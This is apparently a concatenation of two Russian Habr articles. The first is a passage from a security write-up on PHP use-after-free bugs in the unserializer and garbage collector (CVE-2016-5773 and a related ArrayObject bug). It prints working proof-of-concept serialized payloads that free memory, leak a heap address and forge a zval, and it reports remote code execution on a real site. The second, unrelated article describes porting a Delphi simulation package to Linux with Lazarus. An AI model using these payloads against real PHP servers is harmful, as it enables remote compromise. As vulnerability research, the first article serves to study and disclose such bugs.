Используя эту инструкцию, мы можем манипулировать алгоритмом маркировки, чтобы дважды обработать все ссылки в массиве Y. Но, как упоминалось выше, создание ссылки приведёт к тому, что во время десериализации счётчик ссылок увеличится на 2. Так что двойная обработка ссылки будет равнозначна тому, как если бы мы изначально проигнорировали ссылку. Вся хитрость заключается в добавлении к нашей последовательности действий следующего пункта:
* Создаём дополнительный `ArrayObject` с теми же установками, что и у предыдущего.
Когда алгоритм маркировки перейдёт ко второму `ArrayObject`, он начнёт в третий раз декрементировать все ссылки в массиве Y. Теперь мы можем получить отрицательную дельту счётчика ссылок и обнулить счётчик любого целевого zval’а!
Поскольку эти `ArrayObject`’ы используются для декрементирования счётчиков, я буду называть их теперь `DecrementorObject`’ами.
К сожалению, даже после того как нам удалось обнулить счётчик любого целевого zval’а, алгоритм СМ их не освобождает…
### Уничтожение свидетельств декрементирования счётчика ссылок
После длительных отладок я обнаружил ключевую проблему с вышеописанной последовательностью действий. Я предполагал, что, как только узел маркируется белым, он окончательно освобождён. Но оказалось, что белый узел позднее может быть снова маркирован чёрным.
Вот что происходит при выполнении нашей последовательности действий:
* Как только `gc_mark_roots` и `zval_mark_grey` завершаются, счётчик ссылок целевого zval’а становится равен 0.
* Далее сборщик мусора выполнит `gc_scan_roots`, чтобы определить, какие zval’ы можно маркировать белым, а какие чёрным. На этом этапе целевой zval маркируется белым (потому что его счётчик равен 0).
* Когда наша функция перейдёт к `DecrementorObject`’ам, она обнаружит, что их собственные счётчики больше 0, и маркирует чёрным цветом их самих и их потомков. К сожалению, наш целевой zval тоже дочерний по отношению к `DecrementorObject`’ам. Следовательно, он маркируется чёрным.
Итак, нам нужно как-то избавиться от свидетельств декрементирования. Также необходимо удостовериться, что счётчики наших `DecrementorObject`’ов обнулятся после завершения `zval_mark_grey`. После поиска наиболее простого решения я пришёл к выводу, что нужно изменить последовательность действий так:
```
array( ref_to_X, ref_to_X, DecrementorObject, DecrementorObject)
----- ------------------------------------
/* | |
target_zval each one is initialized with the
X contents of array X
*/
```
Преимущество изменений в том, что `DecrementorObject`’ы теперь декрементируют и свои собственные счётчики. Это поможет достичь состояния, когда целевой массив и все его потомки получат обнулённые счётчики, после того как `gc_mark_roots` обработает все zval’ы. Благодаря этой идее и дополнительным усовершенствованиям можно прийти к такому примеру:
```
define("GC_ROOT_BUFFER_MAX_ENTRIES", 10000);
define("NUM_TRIGGER_GC_ELEMENTS", GC_ROOT_BUFFER_MAX_ENTRIES+5);
// Переполнение мусорного буфера.
$overflow_gc_buffer = str_repeat('i:0;a:0:{}', NUM_TRIGGER_GC_ELEMENTS);
// decrementor_object будет инициализирован с помощью содержимого целевого массива ($free_me).
$decrementor_object = 'C:11:"ArrayObject":19:{x:i:0;r:3;;m:a:0:{}}';
// Следующие ссылки в ходе десериализации будут указывать на массив $free_me (id=3).
$target_references = 'i:0;r:3;i:1;r:3;i:2;r:3;i:3;r:3;';
// Настроим целевой массив, т. е. массив, который должен быть освобождён в ходе десериализации.
$free_me = 'a:7:{'.$target_references.'i:9;'.$decrementor_object.'i:99;'.$decrementor_object.'i:999;'.$decrementor_object.'}';
// Инкрементируем на 2 счётчик ссылок каждого decrementor_object.
$adjust_rcs = 'i:99;a:3:{i:0;r:8;i:1;r:12;i:2;r:16;}';
// Запустим сборщик мусора и освободим целевой массив.
$trigger_gc = 'i:0;a:'.(2 + NUM_TRIGGER_GC_ELEMENTS).':{i:0;'.$free_me.$adjust_rcs.$overflow_gc_buffer.'}';
// Добавим триггер СМ и ссылку на целевой массив.
$payload = 'a:2:{'.$trigger_gc.'i:0;r:3;}';
var_dump(unserialize($payload));
/*
Result:
array(1) {
[0]=>
int(140531288870456)
}
*/
```
Как видите, больше не нужно вручную запускать `gc_collect_roots`! Целевой массив (`$free_me` в этом примере) освобождён, а также с ним произошёл ещё ряд странных вещей, так что в итоге у нас остался адрес кучи.
Почему так случилось?
1. Сборщик был инициирован, целевой массив — освобождён. Затем сборщик был прерван, а контроль — возвращён десериализатору.
2. Освобождённое пространство будет перезаписано следующим zval’ом. Помните, что мы инициировали сборщик мусора с помощью многочисленных последовательных структур ‘i:0;a:0:{}’. Один из элементов запускает сборщик для следующего zval’а, создаваемого после ‘i:0;’, что является целочисленным индексом следующего массива, который будет определён. Иными словами, у нас есть строка ‘[…]i:0;a:0:{} X i:0;a:0:{} X i:0;a:0:{}[…]’, в которой произвольный X инициирует сборщик мусора. После этого продолжится десериализация данных, которые заполнят ранее освобождённое пространство.
3. Наше освобождённое пространство временно содержит этот целочисленный zval. Когда десериализация близка к завершению, будет вызвана функция `var_destroy`, которая освободит этот целочисленный элемент. Диспетчер памяти перезапишет первые байты освобождённого пространства адресом последнего освобождённого пространства. Однако тип последнего zval’а — целочисленный — сохранится.
В результате мы видим адрес кучи. Возможно, в этом не так просто разобраться с ходу, однако единственный важный вывод — в понимании, где инициируется сборщик и где генерируются новые значения для заполнения свежего освобождённого пространства.
Теперь можно обрести контроль над ним.
### Контроль над освобождённым пространством
Нормальная процедура контроля заключается в заполнении пространства фальшивыми zval’ами. С помощью висячего указателя вы можете потом устроить утечку памяти или управлять указателем команд процессора. В нашем примере для использования освобождённого пространства нужно сделать несколько вещей:
* Освободить несколько переменных, чтобы можно было заполнить пространство одной из них содержимым строки нашего фальшивого zval’а, вместо того чтобы заполнять пространство zval’ом строки фальшивого zval’а.
* «Стабилизировать» освобождённое пространство, которое будет заполнено zval’ом строки фальшивого zval’а. Если этого не сделать, во время десериализации строка фальшивого zval’а просто освободится, что испортит его.
* Обеспечить правильное выравнивание освобождённого пространства и строк фальшивых zval’ов. Также удостовериться, что освобождаемые сборщиком пространства немедленно заполняются строками фальшивых zval’ов. Мне удалось добиться этого с помощью «бутербродной» методики.
Я не буду углубляться в детали, а лишь оставлю для вас этот POC:
```
define("GC_ROOT_BUFFER_MAX_ENTRIES", 10000);
define("NUM_TRIGGER_GC_ELEMENTS", GC_ROOT_BUFFER_MAX_ENTRIES+5);
// Создаём строку фальшивого zval’а, которая позднее заполнит освобождённое пространство.
$fake_zval_string = pack("Q", 1337).pack("Q", 0).str_repeat("\x01", 8);
$encoded_string = str_replace("%", "\\", urlencode($fake_zval_string));
$fake_zval_string = 'S:'.strlen($fake_zval_string).':"'.$encoded_string.'";';
// Создаём «бутербродную» структуру:
// TRIGGER_GC;FILL_FREED_SPACE;[...];TRIGGER_GC;FILL_FREED_SPACE
$overflow_gc_buffer = '';
for($i = 0; $i < NUM_TRIGGER_GC_ELEMENTS; $i++) {
$overflow_gc_buffer .= 'i:0;a:0:{}';
$overflow_gc_buffer .= 'i:'.$i.';'.$fake_zval_string;
}
// decrementor_object будет инициализирован с помощью содержимого целевого массива ($free_me).
$decrementor_object = 'C:11:"ArrayObject":19:{x:i:0;r:3;;m:a:0:{}}';
// Следующие ссылки во время десериализации будут указывать на массив $free_me (id=3).
$target_references = 'i:0;r:3;i:1;r:3;i:2;r:3;i:3;r:3;';
// Настроим целевой массив, т. е. массив, который должен быть освобождён в ходе десериализации.
$free_me = 'a:7:{i:9;'.$decrementor_object.'i:99;'.$decrementor_object.'i:999;'.$decrementor_object.$target_references.'}';
// Инкрементируем на 2 счётчик ссылок каждого decrementor_object.
$adjust_rcs = 'i:99999;a:3:{i:0;r:4;i:1;r:8;i:2;r:12;}';
// Запустим сборщик мусора и освободим целевой массив.
$trigger_gc = 'i:0;a:'.(2 + NUM_TRIGGER_GC_ELEMENTS*2).':{i:0;'.$free_me.$adjust_rcs.$overflow_gc_buffer.'}';
// Добавим триггер СМ и ссылку на целевой массив.
$stabilize_fake_zval_string = 'i:0;r:4;i:1;r:4;i:2;r:4;i:3;r:4;';
$payload = 'a:6:{'.$trigger_gc.$stabilize_fake_zval_string.'i:4;r:8;}';
$a = unserialize($payload);
var_dump($a);
/*
Result:
array(5) {
[...]
[4]=>
int(1337)
}
*/
```
В этом примере вы можете видеть, как после всех наших усилий удаётся создать искусственную целочисленную переменную.
К этому моменту уже была готова полезная нагрузка для применения в эксплойте. Обратите внимание, что ради неё можно оптимизировать код. Например, ради минимизации размера полезной нагрузки применить «бутербродную» методику только для последних 20 % элементов ‘i:0;a:0:{}’.
Use-after-free уязвимость класса ZipArchive
===========================================
Другой уязвимостью, о которой мы сообщили в данном контексте, стала [PHP Bug – ID 72434](https://bugs.php.net/bug.php?id=72434) – [CVE-2016-5773](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-5773). Она базируется на той же ошибке: нереализованной функции сбора мусора внутри класса ZipArchive. Однако использование этой уязвимости достаточно сильно отличается от уязвимости, описанной выше.
*Поскольку счётчики ссылок zval’ов временно декрементированы, любой побочный эффект (наподобие проверок ослабленных счётчиков) или прочие манипуляции могут привести к катастрофическим последствиям.*
Как раз в этом случае уязвимость можно использовать. Сначала мы позволяем алгоритму маркировки ослабить счётчики ссылок, а затем вместо правильной функции сбора мусора вызываем `php_zip_get_properties`. Тем самым мы освобождаем какой-то конкретный элемент. Посмотрите на пример:
```
$serialized_string = 'a:1:{i:0;a:3:{i:1;N;i:2;O:10:"ZipArchive":1:{s:8:"filename";i:1337;}i:1;R:5;}}';
$array = unserialize($serialized_string);
gc_collect_cycles();
$filler1 = "aaaa";
$filler2 = "bbbb";
var_dump($array[0]);
/*
Result:
array(2) {
[1]=>
string(4) "bbbb"
[...]
*/
```
Нужно упомянуть, что в нормальных условиях невозможно создать ссылки на zval’ы, которые ещё не десериализованы. Эта полезная нагрузка использует небольшой трюк, позволяющий обойти ограничение:
`[...] i:1;N; [...] s:8:"filename";i:1337; [...] i:1;R:REF_TO_FILENAME; [...]`
Здесь создаётся запись NULL с индексом 1, которая позднее перезаписывается ссылкой на имя файла. Сборщик мусора увидит только “i:1;REF\_TO\_FILENAME; […] s:8:”filename”;i:1337; […]”. Этот трюк необходим для уверенности в том, что счётчик ссылок целочисленного zval’а “filename” был ослаблен, прежде чем начнут действовать какие-либо побочные эффекты.
Заключение
==========
Подготовка этих багов к удалённому использованию была очень непростой задачей. Стоило решить одну проблему, как возникала новая. В статье мы рассмотрели один из подходов к решению достаточно сложной проблемы. Последовательно задавая себе продуманные вопросы, концентрируясь на постепенном получении каждого ответа и разбирая определения, мы наконец справились с трудностями и достигли цели.
Было интересно понаблюдать за взаимодействием двух совершенно не связанных друг с другом PHP-компонентов: десериализатора и сборщика мусора. Лично я получил море удовольствия и многое узнал, анализируя их поведение. Так что могу порекомендовать вам воспроизвести всё вышесказанное для обучения. Это особенно важно: статья достаточно длинная, но даже в ней я не осветил ряд деталей.
В сценарии применялся десериализатор, но можно обойтись и без него, по крайней мере для локального использования уязвимостей. Это отличает их от обычных, лежащих на поверхности уязвимостей, которые применялись для аудита десериализации в более ранних версиях PHP. В любом случае, как говорилось в начале статьи: никогда не прибегайте к десериализации с пользовательским вводом, а лучше опирайтесь на менее сложные методы вроде JSON.
Эксперимент подтвердил, что мы можем использовать одну из обсуждённых уязвимостей для удалённого исполнения кода на pornhub.com. Это делает сборщика мусора в PHP интересным кандидатом для атаки.

Сборка мусора zval'ов пошла как-то не так. | https://habr.com/ru/post/308242/ | null | ru | null |
# Особенности портирования сложного модульного ПО написанного на Delphi под ОС Linux
Данное повествование не предназначено для разработчиков, которые не знают что такое Delphi и не умеют на нём программировать. Просьба людей, не имеющих дела с данными средствами разработки, не комментировать статью и не травмировать и без того расшатанные нервы дедушек, упорно продолжающих поддерживать многолетние разработки, написанные с применением данных средств разработки. Предложения переписать всё с нуля на что-то более модное не приветствуются.
Введение
--------
Меня зовут Тимофеев Константин, мне 40 лет и я являюсь ведущим программистом компании 3В Сервис в подразделении, занимающемся системами автоматизации динамических расчётов (САДР). Нашим основными программным продуктом является среда моделирования динамических систем SimInTech (в девичестве ПК Моделирование В Технических Устройствах – 4, сокращённо ПК «МВТУ»).
Исторически данный программный продукт начал развиваться на кафедре «Ядерные реакторы и энергетические установки» (Э7) МГТУ им. Баумана. Первые версии ПК «МВТУ» были разработаны на кафедре под руководством к.т.н. Козлова Олега Степановича. Программный комплекс предназначался для структурного моделирования динамики ядерных энергоустановок. Функционал ПК «МВТУ» заключался в составлении модели системы в виде блок-схемы с последующим автоматическим формированием системы дифференциальных уравнений динамики системы и их численном решении и выводе результатов расчёта на графики. В дальнейшем развитии этой темы к разработке в 2003 году подключился я и на базе ПК «МВТУ-3» мы начали создавать промышленную версию программного комплекса – ПК «МВТУ-4», получившую в дальнейшем название SimInTech. Разработка нового варианта программы потребовала очень серьёзной переработки архитектуры программы и позволила создать комплекс, позволяющий строить полномасштабные модели динамики ядерных энергоустановок, а также систем в других отраслях промышленности, и являющийся достойным конкурентом систем Simulink, AmeSim, VisSim.
В качестве среды разработки для ПК «МВТУ-3» мы использовали Delphi, начиная с версий 3 (и заканчивая версией 5). Выбор данного средства разработки был обусловлен простотой создания графического интерфейса программы и большим количеством компонентов, скоростью разработки по сравнению с разработкой системы на других средствах того времени. Применение этой среды позволило создать достаточно большой по объёму пакет в очень сжатые сроки командой включавшей в себя трёх разработчиков (из которых по факту основным был один).
При разработке следующей версии программы в 2003 году, учитывая достаточно серьёзный объём ранее разработанного кода я также использовал в качестве средства разработки Delphi версии 6. В настоящее время мы используем как основное средство разработки под ОС Windows Delphi 10.3.3. Также надо понимать что хоть основная часть кода написана на Delphi, также в составе комплекса присутствуют модули и на С\С++ , а также на FORTRAN. При этом сам наш программный продукт с тех пор значительно усложнился, оброс большим количеством библиотек и модулей и прошёл значительную эволюцию под влиянием его применения на предприятиях атомной отрасли.
Глава 1: Что мы имеем – архитектура и особенности программного комплекса
-------------------------------------------------------------------------
Главной составной частью ПК SimInTech является графическая оболочка. Графическая оболочка предназначена для того, чтобы пользователи могли визуально составлять блок-схемы технологических систем моделируемых объектов. В её основе лежит система векторной графики собственной разработки, которая включает в себя набор объектов – базовых графических примитивов как то: линии, полигоны, эллипсы, текстовые вставки, блоки, группы примитивов, линии связи, системные контролы (чекбокс, комбо-бокс, однострочный текстовый редактор). Поверх объектов-примитивов лежат групповые объекты – контейнеры графических примитивов (страницы). Контейнер – это то, что обеспечивает отрисовку схемы целиком и её редактирование – т.е. передачу примитивам событий клавиатуры и мыши). Также каждый контейнер включает в себя и объект – скриптовую машину для обеспечения динамизации изображения (изменения цвета положения, текста в зависимости от расчётных параметров схемы). Встроенная скриптовая машина позволяет делать как техническую анимацию, так и проводить расчёты, по сути она представляет собой встроенный язык программирования общего назначения.
Графическая оболочка предоставляет пользователю следующие сервисы:
- составление схемы из блоков, создание видеокадров из примитивов.
- работу с библиотеками блоков.
- вывод параметров расчёта на графики, в текстовые таблицы, в файл, в OPC, в shared memory.
- управление расчётом.
- синхронизация различных моделей и совместный расчёт.
- загрузка плагинов для блоков\схем\слоёв.
- работа со звуком.
- редактирование текстов скриптов с подсветкой кода.
- внешнее управление программой через встроенный COM-сервер (это использовалось для автоматизации расчётов в связке с другими программами).
Оболочка является наиболее сложной частью системы в точки зрения пользовательского интерфейса и объёма кода. Оболочка была написана на Delphi с применением достаточно разнообразных компонентов, из которых кроме стандартных контролов (кнопок полей ввода, комбо и чекбоксов) необходимо выделить следующие:
- для вывода рассчитанных значений на графики – Tee Chart Pro.
- для редактирования текстов с подсветкой – первоначально SynEdit, впоследствии TBCEditor.
- для работы со звуком – DSPack.
- для вывода деревьев и построения редакторов списков сигналов\объектов\свойств блоков\параметров расчёта\дерева библиотеки\дерева структуры проекта – VirtualTreeView.
- для работы с базами данных для отдельных модулей системы – zeosdbo.
- для трехмерной технической анимации – GLScenes.
- для разного – JEDI VCL + JCL -отдельные контролы, некоторые библиотеки например расчёт хешей и контрольных сумм.
Кроме того, в программе как DLL подключается несколько библиотек на C и FORTRAN, например модуль шифрования RSA и расчёта MD5 хеша. Для рендеринга графики схем в данный момент в Windows-версии программы используется Direct2D, который позволяет сделать достаточно плавную и производительную техническую анимацию (в том числе и с большими по размеру растровыми текстурами).
К графической оболочке могут подключаться модули – плагины, которые обеспечивают расширение функций программы на разных уровнях. Например для каждого блока на схеме мы можем указать какой плагин его обслуживает.
Система плагинов построена на основе наследования их от виртуальных базовых классов. То есть есть общий модуль где описываются базовые классы. В оболочке от него ничего не наследуется, а в подгружаемых DLL от базовых классов наследуются те или иные блоки расширения, в которых мы делаем override базовым методам. Для создания плагинов в каждой из библиотек реализована фабрика классов, которая по заданному имени внутри модуля создаёт заданный объект расширения. Такой подход позволяет сделать очень гибкую структуру плагинов и иметь там не только методы (как в классических интерфейсах) но и объекты\ссылки на системные структуры\и так далее. Минусом является то, что ограничивается возможность использования других компиляторов – т.е. при реализации плагина должен использоваться тот же компилятор что и оболочки (ну или совместимый по генерируемому коду). Кроме того, внутри плагинов могут находится и окошки – т.е. вспомогательный интерфейс.
Соответственно, для полноценной реализации расширений графической оболочки в программе строго необходим общий менеджер памяти как для плагинов, так и для библиотек, в качестве какового в данный момент используется fastmm5, прописанный первым модулем как в коде оболочки так и в коде плагинов. Это позволило обеспечить прозрачную для всех модулей работу со строками и выделение памяти для массивов и объектов, критически необходимо это в первую очередь для работы со строками, когда строка возвращается как результат функции из плагина например.
Общий объем исходного кода только графической оболочки составляет приблизительно 215073 строк кода (это чистый код самого проекта, без компонентов и без файлов конфигурации форм dfm). С плагинами объем исходного кода на Delphi в проекте составляет 2858375 строк кода, что уже является весьма серьёзным числом.
Общая архитектура комплекса приведена на рисунке ниже.
Глава 2: Импортозамещение или заказчики захотели извращений
-----------------------------------------------------------
В общем жили мы жили, не тужили и баблос рубили спокойно делая программу под ОС Windows, и тут раз и вторая смена (с). Первые звонки с тем, что недурно бы поддержать и другие операционные системы начались не с отечественного заказчика как ни странно, а с немецкого института GRS для которого мы сделали систему проектирования моделей для их кода на нашей платформе. Немцы предложили нам ~~BDSM~~ – а хорошо бы нам для отчёта перед нашим посконным немецким начальством поддержать отечественную (ну в смысле исконно немецкую) операционную систему Suse Linux, а то непатриотично мол как-то, да и денег платить за неё заставляют. Прельстившись шуршанием не очень большого количества евровалюты, мы начали думать, как таки заставить программу на этом поделии светлого и благородного сумрачного немецко-финского гения. Первое что пришло при этом в голову – завести программу под Wine и таки действительно СТАРАЯ версия нашего софта под ним пошла, но только 32 битная и без Direct2D рендера, ну и соответственно без красивостей в виде прозрачностей и быстрых градиентов. Ну и кроме того, это было весьма скромно по производительности, особенно в многопоточном режиме. Возможно, после утечек исходного кода от майкрософта этот слой API в линуксе будет доведён до работающего состояния пригодного для полноценной работы нашего софта, но пока это не всегда так. Но захотелось иметь что-то чуть более приличное и по скорости и максимально реализующее функционал Windows-версии.
Java мы отмели сразу, ибо проблемы со стыковкой к ней библиотек на FORTRAN и откровенно отстойная скорость работы с более-менее сложными скриптами и графикой показались недостаточным аргументом для переписывания всего объёма кода на неё. Кроме того, она дико многословная по сравнению с Delphi да и нам нужен был именно нативный код, в первую очередь из-за необходимости стыковки с некоторым количеством стороннего расчётного софта (как немецкого так и нашего). Поэтому Java пошла в топку (на моей прошлой работе часть системы на ней всё-таки переписали, из опыта эксплуатации получилось очень сильно хуже исходной версии), наступать на старые грабли не очень хотелось. Туда же пошёл и C#, из-за плохой поддержки разработки на нём GUI именно в Linux и ненативного кода с проблемами стыковки со сторонними расчётными библиотеками.
Из вариантов сделать кроссплатформенный GUI остались 2:
1. Qt и C++ - это замечательный путь, но переписывание всего кода системы не впечатлило, кроме того под основную систему это на самом деле скорее всего означало было ухудшение отзывчивости и качества пользовательского интерфейса – VCL контролы использует родные системные всё таки. Далее встал вопрос наличия необходимой для формирования достаточно сложного пользовательского интерфейса базы компонентов, которые были перечислены выше. Посмотрев некоторые программы, выполненные при помощи Qt (qucs например как достаточно близкий по функциям) я осознал, что этот путь всё таки будет погибелен скорее всего.
2. Free Pascal + Lazarus. Самый большой плюс этой среды разработки и компилятора был в практически полной (но не совсем) переносимости текста исходной программы, что позволяло дословно сохранить логику работы. Но были большие сомнения в том, что те компоненты и особенности которые были в коде программы корректно переварятся этим компилятором.
Итак в силу ограничений в человеческих ресурсах было решено попробовать максимально использовать имеющуюся кодовую базу, оставив её на Delphi и дополнив код IFDEF-ами для сборки программы под другую ОС в среде разработке Lazarus. Немалую роль также сыграло то, что это позволяло не прерывать работу над основной версией SimInTech для Windows и параллельно вносить изменения сразу в 2 варианта сборки. Ибо срок работы был небольшой, а перенести надо было много и ещё так чтобы оно заработало.
Анализ встроенных в Lazarus штатно компонентов показал, что маловато будет, и было решено поискать что-то, в чём этого добра насыпано поболее, особенно в части отрисовки 2D-графики. Сначала был попробован рендер AggPas в штатном Lazarus-е, но он показался сильно медленным и не устраивающим по некоторым особенностям совместимости кода с Direct2D библиотекой. Поэтому было принято искать решение поинтереснее. Поиск по интернету вывел меня на нестандартную сборку Lazarus-а под названием CodeTyphon Studio и первые эксперименты с этой средой привели к выводу что вот это в принципе то, что позволит собирать программу на Linux с максимальным использованием существующего кода. Свою роль сыграло то что:
1 – там много компонентов по умолчанию, функционально и по использованию совместимых с теми, которые я использовал в Delphi-версии. То есть требовалась фактически минимальная переработка кода. Из всего что мне было нужно отсутствовали BCEditor (но был SynEdit, который у меня использовался в редакторе скриптов в более старой версии), DSPack (но были аналоги, и на самом деле наличие звука пока было не критично), TeeChart Pro (но штатно был аналог TAChart, а вот построение графиков как раз было очень критично).
2 – в наличии оказался неплохой компонент для рендеринга графики – ORCA 2D, структура которого была очень похожа на вызовы Direct2D и который был принципиально пригоден к использованию для отрисовки сложных изображений моделей и видеокадров.
Глава 3: Начинаем портировать
-----------------------------
Первое с чего начался процесс портирования – это проверка размера катастрофы, т.к. среда разработки и компилятор, на который это всё должно было натянуться должен был позволять мне реализовать несколько базовых вещей, без которых программу пришлось бы крайне нехорошим образом менять:
1 – необходимо было иметь общий менеджер памяти для головного модуля и плагинов, выполненных в виде динамических shared object – библиотек.
2 – должна была быть возможность загрузки сторонних динамических библиотек на C и FORTRAN.
3 – было необходимо, чтобы некоторые формы находились в динамически загружаемых библиотеках, т.к. за счёт них выполнялось расширение интерфейса.
4 – должны быть аналоги большинства компонентов с идентичным или похожим пользовательским и программным интерфейсом.
5 – файлы форм dfm должны без лишних проблем конвертироваться (дальше как показала практика целесообразно иметь 2 раздельных набора файлов описания форм для Windows и Linux из за некоторой разницы в дизайне системных виджетов.
Самые большие сомнения на этот счёт были касательно пунктов 1 и 3, потому что используемая в Lazarus библиотека LCL хоть и является практически точным клоном VCL, но различается по ряду особенностей.
Первым делом была развернута виртуальная машина под VirtualBox с доступом к нашему репозиторию, где мы ведём разработку. В качестве операционной системы на тот момент была выбрана Open Suse, немножко позднее была сделана виртуальная машина на Alt Linux 8.3 и потом Alt Linux 9. Далее с сайта <https://pilotlogic.com/> был выкачан архив с дистрибутивом среды разработки. Развертывание среды разработки было произведено по инструкции к ней – распаковать архив и выполнить su ./install.sh , но в процессе развертывания на Alt Linux встала проблема, что этой ОС в установочном скрипте в списке не было – пришлось добавить самому и написать письмо разработчику чтобы включил в код, сейчас эта разновидность линукса поддерживается. Если что не так – то в дистрибутиве можно дополнить файлик CodeTyphonIns\installbin\ScriptsLin\ln\_All\_Functions.sh вписав в него особенности установки.
Для Alt Linux туда была добавлен текст, рядом с тем местом, где определяется установка для Ubuntu:
```
#------------ 100 Alt (apt-get compitible)----------
elif [ -f /etc/altlinux-release ] ; then
vOSVerNum=100
vOSDistribution="Alt Linux (apt-get compatible)"
vMultiArchDirPlan=200
```
В AstraLinux среда разработки ставится без лишних телодвижений на данный момент (с sudo). Бинарные файлы скомпилированные под AltLinux 9 запускаются и под Astra Linux Orel.
У Astra Linux на данный момент есть одна проблема, не связанная непосредственно с данной разработкой – штатно на нём стоит в настройках стабильный репозиторий в котором git версии 2.11, а для последнего SmartGIT-а нужно не ниже 2.16. Проблема решается путём переключения на экспериментальный репозиторий и обновления пакета git из него.
В итоге среда разработки была успешно установлена на тестовую виртуальную машину с Linux.
Дальше настала череда тестирования указанного выше базового функционала, который был необходим для успешной компиляции всего комплекса. Для начала было сделано минимальное приложение, загружающее DLL внутри которой создавалась форма и которое в свою очередь передавало в вызывающую программу строчку.
Анализ кода, поставляемого с компилятором Free Pascal, показал, что в составе RTL-библиотек имеется модуль cmem, который позволяет использовать менеджер памяти из libc. Он также как и для Delphi ставится первым модулем в dpr-файле и подключает внешний менеджер памяти (в Delphi для этого есть SimpleShareMem ну или fastmm4 \ fastmm5 ). На этом пункте можно было с уверенностью поставить галочку. Но при дальнейшем тестировании было выяснено что производительность этого менеджера памяти достаточно отстойная, поэтому поиски были продолжены и в результате был найден неплохой менеджер памяти fpcx64mm из пакета Synopse mORMot framework 2. Но он был не распределённый, поэтому для того, чтобы его использовать он был подключен через небольшой промежуточный модуль simmm.pas следующего содержания:
```
unit simmm;
// Прокладка для использования общего менеджера памяти
{$IFNDEF DCAD}
{$DEFINE IS_DLL_UNIT}
{$ENDIF}
{$IFDEF FPC}
{$MODE Delphi}{$H+}
{$ENDIF}
interface
{$IFDEF UNIX}
{$IFDEF IS_DLL_UNIT}
uses cthreads, dl;
{$ELSE}
uses cthreads, fpcx64mm;
{$ENDIF}
{$ELSE}
uses FastMM5;
{$ENDIF}
implementation
{$IFDEF UNIX}
{$IFDEF IS_DLL_UNIT}
var
NewMM,
OldMM: TMemoryManager;
MainHandle: Pointer;
GetCommonMemoryManager: procedure(var aMemMgr: TMemoryManager);
{$ENDIF}
{$ENDIF}
initialization
{$IFDEF UNIX}
{$IFDEF IS_DLL_UNIT}
MainHandle:=dlopen(nil, RTLD_LAZY);
GetCommonMemoryManager:=dlsym(MainHandle,'GetMemoryManager');
GetCommonMemoryManager(NewMM);
GetMemoryManager(OldMM);
SetMemoryManager(NewMM);
{$ENDIF}
{$ELSE}
//Расшариваем менеджер памяти
if IsLibrary then
FastMM_AttemptToUseSharedMemoryManager
else
FastMM_ShareMemoryManager;
{$ENDIF}
{$IFDEF UNIX}
{$IFDEF IS_DLL_UNIT}
finalization
SetMemoryManager(OldMM);
{$ENDIF}
{$ENDIF}
end.
```
Как видно из данного кода ключ DCAD определяется только в головном модуле, при этом мы в нём определяем как экспортируемую функцию GetMemoryManager. А в dll\so мы получаем адрес этой функции путём вызова dlopen(nil, RTLD\_LAZY) – если эта функция вызывается с нулевым первым аргументом, она возвращает хендл на главный исполняемый файл и дальше мы получаем оттуда адрес функции для получения центрального менеджера памяти и используем в плагинах его. Соответственно во всех плагинах первым модулем мы прописываем simmm для обеспечения общего выделения памяти.
Вторая проблема – это вызов форм, находящихся внутри dll\so модулей. В Delphi по факту эта проблем не возникала. Т.е. если мы делаем там TForm.Create, то форма создается нормально. В Lazarus на линуксе оказалось всё несколько интереснее, т.к. для того, чтобы форма создалась, необходимо в so-библиотеке прописать в списке модулей:
```
…..
Classes,
{$IFDEF FPC}
Interfaces,
{$ENDIF}
Forms,
```
и определить инициализацию Application в секции initialization и завершение в finalization:
```
{$IFDEF FPC}
initialization
Application.Initialize;
finalization
Application.Terminate;
end.
{$ENDIF}
```
Выполнив такие операции, мы в дальнейшем можем спокойно создавать формы внутри so.
Наше приложение является многопоточным, поэтому сразу возник также вопрос с тем как это будет поддерживаться в Lazarus. В результате чтения документации и экспериментов было выяснено, что на UNIX-системах чтобы внутри программы или so создавать поток, в списке модулей проекта должен быть прописан модуль cthreads:
```
{$IFDEF UNIX}
cthreads,
{$ENDIF}
```
Таким образом все dpr-файлы были модифицированы типовым образом для того, чтобы в них заработал нужный нам функционал, в качестве примера привожу исходник dpr‑файла для плагина расчёта систем управления:
```
{$IFDEF FPC}
{$MODE Delphi} //Это определение нужно, чтобы компилятор Free Pascal включил режим
{$ENDIF} //совместимости с Delphi.
library mbtylib;
uses
simmm,
{$IFDEF UNIX}
cthreads, //сейчас этот модуль включен в simm.pas чтобы он был подключен для всех библотек сразу
{$ENDIF}
Classes,
{$IFDEF FPC}
Interfaces,
{$ENDIF}
Forms,
MBTYTools in 'MBTYTools.pas',
MBTYObjts in 'MBTYObjts.pas',
uMBTYThread in 'uMBTYThread.pas',
SpecBlocks in 'SpecBlocks.pas',
InfoUnit in 'InfoUnit.pas' {MBTYInfoForm},
MBTYtranslate in 'MBTYtranslate.pas',
uDebugBlockForm in 'uDebugBlockForm.pas' {DebugBlockForm};
{$R *.res}
//Тут мы храним картинки, которые у нас пойдут во вспомогательные кнопку на тулбарах
{$R mbtybuttons.res}
//Эта функция возвращает адрес структуры DllInfo
function GetEntry:Pointer;
begin
Result:=@DllInfo;
end;
exports
GetEntry name 'GetEntry', //Функция получения адреса структуры DllInfo
CreateObject name 'CreateObject'; //Функция создания объекта
{$IFDEF FPC}
initialization
Application.Initialize;
finalization
Application.Terminate;
end.
{$ENDIF}
begin
end.
```
Таким образом 2 базовые для текущей архитектуры программного комплекса проблемы получили своё решение и на Linux. Дальше оставалось проанализировать насколько корректно будут передаваться в DLL строки и ссылки на объекты – с этим при подключении общего менеджера памяти всё оказалось в порядке. С загрузкой сишных и фотрановских .so также всё оказалось хорошо, но необходимо помнить, что intel fortran и gfortran по умолчанию по разному передают в функции аргументы, поэтому там где это было нужно, пришлось видоизменить декларацию вызова некоторых подпрограмм из сторонних DLL\SO. Как пример можно привести следующий фрагмент кода, подключающего процедуру на FORTRANе:
Вариант для Windows - INTEL FORTRAN, конвенция stdcall:
```
TSbros = procedure(
Nuzl,Nu,Ngran,Nmat,Nko,idmdt0,iadiab0: integer; // +++ 31.03.2014 (iadiab0)
var El,Iel,Uzel,Iuzel,
NYZL,G,Nnas,Nzad,Nelu,
Gran,Granu,Ngu,Ngut,Propm,Nelm,
Zadv,Pump,Nzadp;
Dtau,DtauG,Htau,TauE: TPPRealType;
…………………..
);stdcall;
```
Вариант для Linux gfortran с конвенцией cdecl:
```
//Версия для стыковки с версией для под GFortran
TSbros = procedure(
